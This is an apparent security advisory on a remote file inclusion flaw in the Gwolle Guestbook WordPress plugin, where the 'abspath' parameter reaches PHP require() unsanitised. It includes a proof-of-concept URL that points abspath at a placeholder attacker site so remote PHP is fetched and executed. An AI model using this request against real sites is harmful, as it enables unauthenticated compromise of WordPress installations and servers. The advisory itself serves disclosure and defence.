 Advisory Details:
High-Tech Bridge Security Research Lab discovered a critical Remote File Inclusion (RFI) in Gwolle Guestbook WordPres
s plugin, which can be exploited by non-authenticated attacker to include remote PHP file and execute arbitrary code
on the vulnerable system.
HTTP GET parameter "abspath" is not being properly sanitized before being used in PHP require() function. A remote at
tacker can include a file named 'wp-load.php' from arbitrary remote server and execute its content on the vulnerable
web server. In order to do so the attacker needs to place a malicious 'wp-load.php' file into his server document roo
t and includes server's URL into request:
http://[host]/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://[hackers_website]
In order to exploit this vulnerability 'allow_url_include' shall be set to 1. Otherwise, attacker may still include l
ocal files and also execute arbitrary code.
Successful exploitation of this vulnerability will lead to entire WordPress installation compromise, and may even lea
d to the entire web server compromise.